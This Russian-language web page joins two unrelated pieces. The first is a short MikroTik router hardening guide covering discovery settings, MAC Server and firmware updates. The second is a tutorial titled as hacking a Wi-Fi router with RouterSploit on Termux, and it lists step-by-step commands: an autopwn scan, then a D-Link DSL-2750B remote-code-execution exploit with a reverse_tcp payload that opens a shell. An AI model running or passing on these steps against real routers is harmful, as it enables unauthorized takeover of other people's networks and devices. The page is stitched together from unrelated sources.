- ip neighbor discovery-settings set discover-interface-list=LAN-Discovery // В Discovery Setting указываем наш созданный лист

Так же друзья я бы рекомендовал вам в настройках Tools отключать Mac Server, так как все ваши настройки и блокировки Firewall невилируются тем, что вы можете получить доступ к вашему маршрутизатору на канальном уровне.

Обновление прошивки

Опять же не только микротик друзья, следите за выходом новых стабильных прошивок на маршрутизаторы вашей локальной сети. Производетели оборудования постоянно совершенствует свое программное обеспечение, устраняют найденные в нем уязвимости. Тот же микротик после найденых уязвимостей рекомендовал всем пользователям своего оборудования обновить версии прошивки выше 6.40. Поэтому это очень важно, следите за выходом новых прошивок, но используйте только прошивки с маркировкой Stable или Long Term .

Это самые простые и очевидные вещи друзья. К сожалению пользователи довольно часто игнорируют их. Хотя нет абсолютно никаких сложностей в их реализации. Обязательно посмотрите на нашем Youtube канале как происходит взлом маршрутизатора и я думаю вы сделаете правильные выводы . И да, не забывайте подписываться на наш, канал, впереди много всего интересного .

Источник: bp-kuban.ru

Взлом RouterSploit — Взлом Wi-Fi роутера при помощи termux

Прежде чем устанавливать и запускать RouterSploit нужно прописать следующие команды:

Переходим в папку RoutersploitTermux и выполняем установку:

cd RoutersploitTermux

bash run.sh

По окончании, появится такое сообщение:

Процесс установки занимает довольно продолжительное время, примерно 20-30 минут.

Давайте же запустим наш RouterSploit :

cd routersploit

python rsf.py

Чтобы проверить, можно ли с помощью какого-либо из имеющихся эксплойтов взломать роутер, пишем:

use scanners/autopwn

set target

exploit

Далее появится список, где будет показано, подвержен ли роутер какой-либо уязвимости. Как видно на фото, ни одним из эксплойтов мой роутер взломать нельзя.

Если же роутер содержит ту или иную уязвимость, Вы увидите следующее:

Чтобы применить эксплойт прописываем:

use exploits/router/dlink/dsl_2750b_rce

set target

check

run

set payload reverse_tcp

set lhost

run

После этого появится сообщение, Взлом прошел успешно.

Источник: corclub.digital